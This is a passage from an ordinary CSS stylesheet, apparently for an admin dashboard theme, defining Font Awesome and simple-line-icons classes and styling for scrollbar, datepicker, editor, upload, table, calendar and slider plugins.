.fa-trophy:before {
  content: "\f091";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-truck-loading:before {
  content: "\f4de";
}

.fa-truck-monster:before {
  content: "\f63b";
}

.fa-truck-moving:before {
  content: "\f4df";
}

.fa-truck-pickup:before {
  content: "\f63c";
}

.fa-tshirt:before {
  content: "\f553";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-tv:before {
  content: "\f26c";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-typo3:before {
  content: "\f42b";
}

.fa-uber:before {
  content: "\f402";
}

.fa-ubuntu:before {
  content: "\f7df";
}

.fa-uikit:before {
  content: "\f403";
}

.fa-umbraco:before {
  content: "\f8e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-umbrella-beach:before {
  content: "\f5ca";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-undo:before {
  content: "\f0e2";
}

.fa-undo-alt:before {
  content: "\f2ea";
}

.fa-uniregistry:before {
  content: "\f404";
}

.fa-unity:before {
  content: "\e049";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-university:before {
  content: "\f19c";
}

.fa-unlink:before {
  content: "\f127";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-unsplash:before {
  content: "\e07c";
}

.fa-untappd:before {
  content: "\f405";
}

.fa-upload:before {
  content: "\f093";
}

.fa-ups:before {
  content: "\f7e0";
}

.fa-usb:before {
  content: "\f287";
}

.fa-user:before {
  content: "\f007";
}

.fa-user-alt:before {
  content: "\f406";
}

.fa-user-alt-slash:before {
  content: "\f4fa";
}

.fa-user-astronaut:before {
  content: "\f4fb";
}

.fa-user-check:before {
  content: "\f4fc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-clock:before {
  content: "\f4fd";
}

.fa-user-cog:before {
  content: "\f4fe";
}

.fa-user-edit:before {
  content: "\f4ff";
}

.fa-user-friends:before {
  content: "\f500";
}

.fa-user-graduate:before {
  content: "\f501";
}

.fa-user-injured:before {
  content: "\f728";
}

.fa-user-lock:before {
  content: "\f502";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-user-minus:before {
  content: "\f503";
}

.fa-user-ninja:before {
  content: "\f504";
}

.fa-user-nurse:before {
  content: "\f82f";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-user-shield:before {
  content: "\f505";
}

.fa-user-slash:before {
  content: "\f506";
}

.fa-user-tag:before {
  content: "\f507";
}

.fa-user-tie:before {
  content: "\f508";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-users:before {
  content: "\f0c0";
}

.fa-users-cog:before {
  content: "\f509";
}

.fa-users-slash:before {
  content: "\e073";
}

.fa-usps:before {
  content: "\f7e1";
}

.fa-ussunnah:before {
  content: "\f407";
}

.fa-utensil-spoon:before {
  content: "\f2e5";
}

.fa-utensils:before {
  content: "\f2e7";
}

.fa-vaadin:before {
  content: "\f408";
}

.fa-vector-square:before {
  content: "\f5cb";
}

.fa-venus:before {
  content: "\f221";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-vial:before {
  content: "\f492";
}

.fa-vials:before {
  content: "\f493";
}

.fa-viber:before {
  content: "\f409";
}

.fa-video:before {
  content: "\f03d";
}

.fa-video-slash:before {
  content: "\f4e2";
}

.fa-vihara:before {
  content: "\f6a7";
}

.fa-vimeo:before {
  content: "\f40a";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-vimeo-v:before {
  content: "\f27d";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-virus:before {
  content: "\e074";
}

.fa-virus-slash:before {
  content: "\e075";
}

.fa-viruses:before {
  content: "\e076";
}

.fa-vk:before {
  content: "\f189";
}

.fa-vnv:before {
  content: "\f40b";
}

.fa-voicemail:before {
  content: "\f897";
}

.fa-volleyball-ball:before {
  content: "\f45f";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-mute:before {
  content: "\f6a9";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-vote-yea:before {
  content: "\f772";
}

.fa-vr-cardboard:before {
  content: "\f729";
}

.fa-vuejs:before {
  content: "\f41f";
}

.fa-walking:before {
  content: "\f554";
}

.fa-wallet:before {
  content: "\f555";
}

.fa-warehouse:before {
  content: "\f494";
}

.fa-water:before {
  content: "\f773";
}

.fa-wave-square:before {
  content: "\f83e";
}

.fa-waze:before {
  content: "\f83f";
}

.fa-weebly:before {
  content: "\f5cc";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-weight:before {
  content: "\f496";
}

.fa-weight-hanging:before {
  content: "\f5cd";
}

.fa-weixin:before {
  content: "\f1d7";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-whatsapp-square:before {
  content: "\f40c";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-whmcs:before {
  content: "\f40d";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-wind:before {
  content: "\f72e";
}

.fa-window-close:before {
  content: "\f410";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-wine-bottle:before {
  content: "\f72f";
}

.fa-wine-glass:before {
  content: "\f4e3";
}

.fa-wine-glass-alt:before {
  content: "\f5ce";
}

.fa-wix:before {
  content: "\f5cf";
}

.fa-wizards-of-the-coast:before {
  content: "\f730";
}

.fa-wolf-pack-battalion:before {
  content: "\f514";
}

.fa-won-sign:before {
  content: "\f159";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-wordpress-simple:before {
  content: "\f411";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-wpressr:before {
  content: "\f3e4";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-x-ray:before {
  content: "\f497";
}

.fa-xbox:before {
  content: "\f412";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-y-combinator:before {
  content: "\f23b";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-yammer:before {
  content: "\f840";
}

.fa-yandex:before {
  content: "\f413";
}

.fa-yandex-international:before {
  content: "\f414";
}

.fa-yarn:before {
  content: "\f7e3";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-yen-sign:before {
  content: "\f157";
}

.fa-yin-yang:before {
  content: "\f6ad";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-youtube-square:before {
  content: "\f431";
}

.fa-zhihu:before {
  content: "\f63f";
}

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*!
 * Font Awesome Free 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("../fonts/fontawesome/fa-regular-400.eot");
  src: url("../fonts/fontawesome/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../fonts/fontawesome/fa-regular-400.woff2") format("woff2"), url("../fonts/fontawesome/fa-regular-400.woff") format("woff"), url("../fonts/fontawesome/fa-regular-400.ttf") format("truetype"), url("../fonts/fontawesome/fa-regular-400.svg#fontawesome") format("svg");
}

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}

/*!
 * Font Awesome Free 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: block;
  src: url("../fonts/fontawesome/fa-solid-900.eot");
  src: url("../fonts/fontawesome/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../fonts/fontawesome/fa-solid-900.woff2") format("woff2"), url("../fonts/fontawesome/fa-solid-900.woff") format("woff"), url("../fonts/fontawesome/fa-solid-900.ttf") format("truetype"), url("../fonts/fontawesome/fa-solid-900.svg#fontawesome") format("svg");
}

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

/*!
 * Font Awesome Free 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("../fonts/fontawesome/fa-brands-400.eot");
  src: url("../fonts/fontawesome/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../fonts/fontawesome/fa-brands-400.woff2") format("woff2"), url("../fonts/fontawesome/fa-brands-400.woff") format("woff"), url("../fonts/fontawesome/fa-brands-400.ttf") format("truetype"), url("../fonts/fontawesome/fa-brands-400.svg#fontawesome") format("svg");
}

.fab {
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400;
}

@font-face {
  font-family: "simple-line-icons";
  src: url("../fonts/simple-line-icons/Simple-Line-Icons.eot?v=2.4.0");
  src: url("../fonts/simple-line-icons/Simple-Line-Icons.eot?v=2.4.0#iefix") format("embedded-opentype"), url("../fonts/simple-line-icons/Simple-Line-Icons.woff2?v=2.4.0") format("woff2"), url("../fonts/simple-line-icons/Simple-Line-Icons.ttf?v=2.4.0") format("truetype"), url("../fonts/simple-line-icons/Simple-Line-Icons.woff?v=2.4.0") format("woff"), url("../fonts/simple-line-icons/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons") format("svg");
  font-weight: normal;
  font-style: normal;
}

.si {
  font-family: "simple-line-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.si-user:before {
  content: "\e005";
}

.si-people:before {
  content: "\e001";
}

.si-user-female:before {
  content: "\e000";
}

.si-user-follow:before {
  content: "\e002";
}

.si-user-following:before {
  content: "\e003";
}

.si-user-unfollow:before {
  content: "\e004";
}

.si-login:before {
  content: "\e066";
}

.si-logout:before {
  content: "\e065";
}

.si-emotsmile:before {
  content: "\e021";
}

.si-phone:before {
  content: "\e600";
}

.si-call-end:before {
  content: "\e048";
}

.si-call-in:before {
  content: "\e047";
}

.si-call-out:before {
  content: "\e046";
}

.si-map:before {
  content: "\e033";
}

.si-location-pin:before {
  content: "\e096";
}

.si-direction:before {
  content: "\e042";
}

.si-directions:before {
  content: "\e041";
}

.si-compass:before {
  content: "\e045";
}

.si-layers:before {
  content: "\e034";
}

.si-menu:before {
  content: "\e601";
}

.si-list:before {
  content: "\e067";
}

.si-options-vertical:before {
  content: "\e602";
}

.si-options:before {
  content: "\e603";
}

.si-arrow-down:before {
  content: "\e604";
}

.si-arrow-left:before {
  content: "\e605";
}

.si-arrow-right:before {
  content: "\e606";
}

.si-arrow-up:before {
  content: "\e607";
}

.si-arrow-up-circle:before {
  content: "\e078";
}

.si-arrow-left-circle:before {
  content: "\e07a";
}

.si-arrow-right-circle:before {
  content: "\e079";
}

.si-arrow-down-circle:before {
  content: "\e07b";
}

.si-check:before {
  content: "\e080";
}

.si-clock:before {
  content: "\e081";
}

.si-plus:before {
  content: "\e095";
}

.si-minus:before {
  content: "\e615";
}

.si-close:before {
  content: "\e082";
}

.si-event:before {
  content: "\e619";
}

.si-exclamation:before {
  content: "\e617";
}

.si-organization:before {
  content: "\e616";
}

.si-trophy:before {
  content: "\e006";
}

.si-screen-smartphone:before {
  content: "\e010";
}

.si-screen-desktop:before {
  content: "\e011";
}

.si-plane:before {
  content: "\e012";
}

.si-notebook:before {
  content: "\e013";
}

.si-mustache:before {
  content: "\e014";
}

.si-mouse:before {
  content: "\e015";
}

.si-magnet:before {
  content: "\e016";
}

.si-energy:before {
  content: "\e020";
}

.si-disc:before {
  content: "\e022";
}

.si-cursor:before {
  content: "\e06e";
}

.si-cursor-move:before {
  content: "\e023";
}

.si-crop:before {
  content: "\e024";
}

.si-chemistry:before {
  content: "\e026";
}

.si-speedometer:before {
  content: "\e007";
}

.si-shield:before {
  content: "\e00e";
}

.si-screen-tablet:before {
  content: "\e00f";
}

.si-magic-wand:before {
  content: "\e017";
}

.si-hourglass:before {
  content: "\e018";
}

.si-graduation:before {
  content: "\e019";
}

.si-ghost:before {
  content: "\e01a";
}

.si-game-controller:before {
  content: "\e01b";
}

.si-fire:before {
  content: "\e01c";
}

.si-eyeglass:before {
  content: "\e01d";
}

.si-envelope-open:before {
  content: "\e01e";
}

.si-envelope-letter:before {
  content: "\e01f";
}

.si-bell:before {
  content: "\e027";
}

.si-badge:before {
  content: "\e028";
}

.si-anchor:before {
  content: "\e029";
}

.si-wallet:before {
  content: "\e02a";
}

.si-vector:before {
  content: "\e02b";
}

.si-speech:before {
  content: "\e02c";
}

.si-puzzle:before {
  content: "\e02d";
}

.si-printer:before {
  content: "\e02e";
}

.si-present:before {
  content: "\e02f";
}

.si-playlist:before {
  content: "\e030";
}

.si-pin:before {
  content: "\e031";
}

.si-picture:before {
  content: "\e032";
}

.si-handbag:before {
  content: "\e035";
}

.si-globe-alt:before {
  content: "\e036";
}

.si-globe:before {
  content: "\e037";
}

.si-folder-alt:before {
  content: "\e039";
}

.si-folder:before {
  content: "\e089";
}

.si-film:before {
  content: "\e03a";
}

.si-feed:before {
  content: "\e03b";
}

.si-drop:before {
  content: "\e03e";
}

.si-drawer:before {
  content: "\e03f";
}

.si-docs:before {
  content: "\e040";
}

.si-doc:before {
  content: "\e085";
}

.si-diamond:before {
  content: "\e043";
}

.si-cup:before {
  content: "\e044";
}

.si-calculator:before {
  content: "\e049";
}

.si-bubbles:before {
  content: "\e04a";
}

.si-briefcase:before {
  content: "\e04b";
}

.si-book-open:before {
  content: "\e04c";
}

.si-basket-loaded:before {
  content: "\e04d";
}

.si-basket:before {
  content: "\e04e";
}

.si-bag:before {
  content: "\e04f";
}

.si-action-undo:before {
  content: "\e050";
}

.si-action-redo:before {
  content: "\e051";
}

.si-wrench:before {
  content: "\e052";
}

.si-umbrella:before {
  content: "\e053";
}

.si-trash:before {
  content: "\e054";
}

.si-tag:before {
  content: "\e055";
}

.si-support:before {
  content: "\e056";
}

.si-frame:before {
  content: "\e038";
}

.si-size-fullscreen:before {
  content: "\e057";
}

.si-size-actual:before {
  content: "\e058";
}

.si-shuffle:before {
  content: "\e059";
}

.si-share-alt:before {
  content: "\e05a";
}

.si-share:before {
  content: "\e05b";
}

.si-rocket:before {
  content: "\e05c";
}

.si-question:before {
  content: "\e05d";
}

.si-pie-chart:before {
  content: "\e05e";
}

.si-pencil:before {
  content: "\e05f";
}

.si-note:before {
  content: "\e060";
}

.si-loop:before {
  content: "\e064";
}

.si-home:before {
  content: "\e069";
}

.si-grid:before {
  content: "\e06a";
}

.si-graph:before {
  content: "\e06b";
}

.si-microphone:before {
  content: "\e063";
}

.si-music-tone-alt:before {
  content: "\e061";
}

.si-music-tone:before {
  content: "\e062";
}

.si-earphones-alt:before {
  content: "\e03c";
}

.si-earphones:before {
  content: "\e03d";
}

.si-equalizer:before {
  content: "\e06c";
}

.si-like:before {
  content: "\e068";
}

.si-dislike:before {
  content: "\e06d";
}

.si-control-start:before {
  content: "\e06f";
}

.si-control-rewind:before {
  content: "\e070";
}

.si-control-play:before {
  content: "\e071";
}

.si-control-pause:before {
  content: "\e072";
}

.si-control-forward:before {
  content: "\e073";
}

.si-control-end:before {
  content: "\e074";
}

.si-volume-1:before {
  content: "\e09f";
}

.si-volume-2:before {
  content: "\e0a0";
}

.si-volume-off:before {
  content: "\e0a1";
}

.si-calendar:before {
  content: "\e075";
}

.si-bulb:before {
  content: "\e076";
}

.si-chart:before {
  content: "\e077";
}

.si-ban:before {
  content: "\e07c";
}

.si-bubble:before {
  content: "\e07d";
}

.si-camrecorder:before {
  content: "\e07e";
}

.si-camera:before {
  content: "\e07f";
}

.si-cloud-download:before {
  content: "\e083";
}

.si-cloud-upload:before {
  content: "\e084";
}

.si-envelope:before {
  content: "\e086";
}

.si-eye:before {
  content: "\e087";
}

.si-flag:before {
  content: "\e088";
}

.si-heart:before {
  content: "\e08a";
}

.si-info:before {
  content: "\e08b";
}

.si-key:before {
  content: "\e08c";
}

.si-link:before {
  content: "\e08d";
}

.si-lock:before {
  content: "\e08e";
}

.si-lock-open:before {
  content: "\e08f";
}

.si-magnifier:before {
  content: "\e090";
}

.si-magnifier-add:before {
  content: "\e091";
}

.si-magnifier-remove:before {
  content: "\e092";
}

.si-paper-clip:before {
  content: "\e093";
}

.si-paper-plane:before {
  content: "\e094";
}

.si-power:before {
  content: "\e097";
}

.si-refresh:before {
  content: "\e098";
}

.si-reload:before {
  content: "\e099";
}

.si-settings:before {
  content: "\e09a";
}

.si-star:before {
  content: "\e09b";
}

.si-symbol-female:before {
  content: "\e09c";
}

.si-symbol-male:before {
  content: "\e09d";
}

.si-target:before {
  content: "\e09e";
}

.si-credit-card:before {
  content: "\e025";
}

.si-paypal:before {
  content: "\e608";
}

.si-social-tumblr:before {
  content: "\e00a";
}

.si-social-twitter:before {
  content: "\e009";
}

.si-social-facebook:before {
  content: "\e00b";
}

.si-social-instagram:before {
  content: "\e609";
}

.si-social-linkedin:before {
  content: "\e60a";
}

.si-social-pinterest:before {
  content: "\e60b";
}

.si-social-github:before {
  content: "\e60c";
}

.si-social-google:before {
  content: "\e60d";
}

.si-social-reddit:before {
  content: "\e60e";
}

.si-social-skype:before {
  content: "\e60f";
}

.si-social-dribbble:before {
  content: "\e00d";
}

.si-social-behance:before {
  content: "\e610";
}

.si-social-foursqare:before {
  content: "\e611";
}

.si-social-soundcloud:before {
  content: "\e612";
}

.si-social-spotify:before {
  content: "\e613";
}

.si-social-stumbleupon:before {
  content: "\e614";
}

.si-social-youtube:before {
  content: "\e008";
}

.si-social-dropbox:before {
  content: "\e00c";
}

.si-social-vkontakte:before {
  content: "\e618";
}

.si-social-steam:before {
  content: "\e620";
}

.si-users:before {
  content: "\e001";
}

.si-bar-chart:before {
  content: "\e077";
}

.si-camcorder:before {
  content: "\e07e";
}

.si-emoticon-smile:before {
  content: "\e021";
}

.si-eyeglasses:before {
  content: "\e01d";
}

.si-moustache:before {
  content: "\e014";
}

.si-pointer:before {
  content: "\e096";
}

[data-simplebar] {
  position: relative;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: start;
      justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -ms-flex-align: start;
      align-items: flex-start;
}

.simplebar-wrapper {
  overflow: hidden;
  width: inherit;
  height: inherit;
  max-width: inherit;
  max-height: inherit;
}

.simplebar-mask {
  direction: inherit;
  position: absolute;
  overflow: hidden;
  padding: 0;
  margin: 0;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  width: auto !important;
  height: auto !important;
  z-index: 0;
}

.simplebar-offset {
  direction: inherit !important;
  box-sizing: inherit !important;
  resize: none !important;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0;
  margin: 0;
  -webkit-overflow-scrolling: touch;
}

.simplebar-content-wrapper {
  direction: inherit;
  box-sizing: border-box !important;
  position: relative;
  display: block;
  height: 100%;
  /* Required for horizontal native scrollbar to not appear if parent is taller than natural height */
  width: auto;
  max-width: 100%;
  /* Not required for horizontal scroll to trigger */
  max-height: 100%;
  /* Needed for vertical scroll to trigger */
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.simplebar-content-wrapper::-webkit-scrollbar,
.simplebar-hide-scrollbar::-webkit-scrollbar {
  width: 0;
  height: 0;
}

.simplebar-content:before,
.simplebar-content:after {
  content: ' ';
  display: table;
}

.simplebar-placeholder {
  max-height: 100%;
  max-width: 100%;
  width: 100%;
  pointer-events: none;
}

.simplebar-height-auto-observer-wrapper {
  box-sizing: inherit !important;
  height: 100%;
  width: 100%;
  max-width: 1px;
  position: relative;
  float: left;
  max-height: 1px;
  overflow: hidden;
  z-index: -1;
  padding: 0;
  margin: 0;
  pointer-events: none;
  -ms-flex-positive: inherit;
      flex-grow: inherit;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
}

.simplebar-height-auto-observer {
  box-sizing: inherit;
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  height: 1000%;
  width: 1000%;
  min-height: 1px;
  min-width: 1px;
  overflow: hidden;
  pointer-events: none;
  z-index: -1;
}

.simplebar-track {
  z-index: 1;
  position: absolute;
  right: 0;
  bottom: 0;
  pointer-events: none;
  overflow: hidden;
}

[data-simplebar].simplebar-dragging .simplebar-content {
  pointer-events: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  -webkit-user-select: none;
}

[data-simplebar].simplebar-dragging .simplebar-track {
  pointer-events: all;
}

.simplebar-scrollbar {
  position: absolute;
  left: 0;
  right: 0;
  min-height: 10px;
}

.simplebar-scrollbar:before {
  position: absolute;
  content: '';
  background: black;
  border-radius: 7px;
  left: 2px;
  right: 2px;
  opacity: 0;
  transition: opacity 0.2s linear;
}

.simplebar-scrollbar.simplebar-visible:before {
  /* When hovered, remove all transitions from drag handle */
  opacity: 0.5;
  transition: opacity 0s linear;
}

.simplebar-track.simplebar-vertical {
  top: 0;
  width: 11px;
}

.simplebar-track.simplebar-vertical .simplebar-scrollbar:before {
  top: 2px;
  bottom: 2px;
}

.simplebar-track.simplebar-horizontal {
  left: 0;
  height: 11px;
}

.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before {
  height: 100%;
  left: 2px;
  right: 2px;
}

.simplebar-track.simplebar-horizontal .simplebar-scrollbar {
  right: auto;
  left: 0;
  top: 2px;
  height: 7px;
  min-height: 0;
  min-width: 10px;
  width: auto;
}

/* Rtl support */
[data-simplebar-direction='rtl'] .simplebar-track.simplebar-vertical {
  right: auto;
  left: 0;
}

.hs-dummy-scrollbar-size {
  direction: rtl;
  position: fixed;
  opacity: 0;
  visibility: hidden;
  height: 500px;
  width: 500px;
  overflow-y: hidden;
  overflow-x: scroll;
}

.simplebar-hide-scrollbar {
  position: fixed;
  left: 0;
  visibility: hidden;
  overflow-y: scroll;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.simplebar-scrollbar {
  left: auto;
  right: 2px;
  width: 5px;
}

.simplebar-scrollbar::before {
  left: 0;
  right: 0;
  background: #272e38;
}

.sidebar-dark #sidebar .simplebar-scrollbar::before {
  background: #fff;
}

.colorpicker.dropdown-menu {
  min-width: auto;
}

.datepicker {
  z-index: 1051 !important;
  padding: 1rem;
}

.datepicker table thead th,
.datepicker table tbody td {
  padding: .375rem;
}

.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  background-color: #faeab9;
  border-color: #faeab9;
}

.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:focus,
.datepicker table tr td.active:hover:focus,
.datepicker table tr td.active.disabled:focus,
.datepicker table tr td.active.disabled:hover:focus,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.active,
.open .dropdown-toggle.datepicker table tr td.active:hover,
.open .dropdown-toggle.datepicker table tr td.active.disabled,
.open .dropdown-toggle.datepicker table tr td.active.disabled:hover,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active:hover:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active:focus,
.datepicker table tr td span.active:hover:focus,
.datepicker table tr td span.active.disabled:focus,
.datepicker table tr td span.active.disabled:hover:focus,
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td span.active,
.open .dropdown-toggle.datepicker table tr td span.active:hover,
.open .dropdown-toggle.datepicker table tr td span.active.disabled,
.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover {
  background-color: #5179d6;
  border-color: #5179d6;
}

.cke_chrome,
.ck.ck-editor__main > .ck-editor__editable:not(.ck-focused),
.ck.ck-toolbar {
  border-color: #e0e5e8 !important;
}

.cke_top,
.ck.ck-toolbar {
  border-bottom-color: #e0e5e8 !important;
  background: #f6f7f8 !important;
}

.ck.ck-toolbar .ck.ck-toolbar__separator {
  background: #e0e5e8 !important;
}

.cke_bottom {
  border-top-color: #e0e5e8 !important;
  background: #f6f7f8 !important;
}

.dropzone {
  min-height: 200px;
  background-color: #f6f7f8;
  border: 0.125rem dashed #d5dce1;
  border-radius: 0.3rem;
}

.dropzone .dz-message {
  margin: 4rem 0;
  font-size: 1rem;
  font-style: italic;
  font-weight: 600;
  color: #343a40;
}

.dropzone:hover {
  background-color: #fff;
  border-color: #5179d6;
}

.dropzone:hover .dz-message {
  color: #5179d6;
}

table.dataTable {
  border-collapse: collapse !important;
}

table.dataTable td,
table.dataTable th {
  box-sizing: border-box;
}

table.dataTable thead > tr > th.sorting_asc,
table.dataTable thead > tr > th.sorting_desc,
table.dataTable thead > tr > th.sorting,
table.dataTable thead > tr > td.sorting_asc,
table.dataTable thead > tr > td.sorting_desc,
table.dataTable thead > tr > td.sorting {
  padding-right: 1.25rem;
}

table.dataTable thead .sorting:before,
table.dataTable thead .sorting_asc:before,
table.dataTable thead .sorting_desc:before,
table.dataTable thead .sorting_asc_disabled:before,
table.dataTable thead .sorting_desc_disabled:before {
  display: none;
}

table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:after,
table.dataTable thead .sorting_asc_disabled:after,
table.dataTable thead .sorting_desc_disabled:after {
  right: .375rem;
  bottom: .75rem;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  opacity: .4;
}

table.dataTable thead .sorting:after {
  content: "\f0dc";
}

table.dataTable thead .sorting_asc:after {
  content: "\f106";
}

table.dataTable thead .sorting_desc:after {
  content: "\f107";
}

div.dataTables_wrapper div.dataTables_paginate ul.pagination {
  margin-top: .75rem;
  -ms-flex-pack: center;
      justify-content: center;
}

@media (min-width: 768px) {
  div.dataTables_wrapper div.dataTables_paginate ul.pagination {
    margin-top: .125rem;
    -ms-flex-pack: end;
        justify-content: flex-end;
  }
}

.pie-chart {
  position: relative;
  display: block;
}

.pie-chart > canvas {
  display: block;
  margin: 0 auto;
}

.pie-chart > span {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.fc-theme-bootstrap .fc-h-event {
  background-color: #5179d6;
  border: #5179d6;
}

.fc-theme-bootstrap .fc-col-header-cell {
  padding-top: .375rem;
  padding-bottom: .375rem;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  background-color: #f6f7f8;
}

@media (max-width: 767.98px) {
  .fc-theme-bootstrap .fc-toolbar.fc-header-toolbar {
    display: block;
  }
  .fc-theme-bootstrap .fc-toolbar.fc-header-toolbar .fc-toolbar-chunk > div,
  .fc-theme-bootstrap .fc-toolbar.fc-header-toolbar .fc-toolbar-chunk > .btn {
    margin-top: .5rem;
    margin-bottom: .5rem;
  }
  .fc-theme-bootstrap .fc-toolbar.fc-header-toolbar .fc-toolbar-chunk:not(:first-child) {
    margin-top: 1rem;
  }
}

.irs.irs--round .irs-min,
.irs.irs--round .irs-max,
.irs.irs--round .irs-line,
.irs.irs--round .irs-grid-pol {
  background: #edf0f2;
}

.irs.irs--round .irs-handle {
  border-color: #5179d6;
}

.irs.irs--round .irs-from:before,
.irs.irs--round .irs-to:before,
.irs.irs--round .irs-single:before {
  border-top-color: #5179d6;
}

.irs.irs--round .irs-bar,
.irs.irs--round .irs-from,
.irs.irs--round .irs-to,
.irs.irs--round .irs-single {
  background: #5179d6;
}

.jqstooltip {
  box-sizing: content-box;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  border: none !important;
  background-color: rgba(0, 0, 0, 0.75) !important;
  border-radius: 0.2rem;
}

.jvectormap-tip {
  padding: .375rem .5rem;
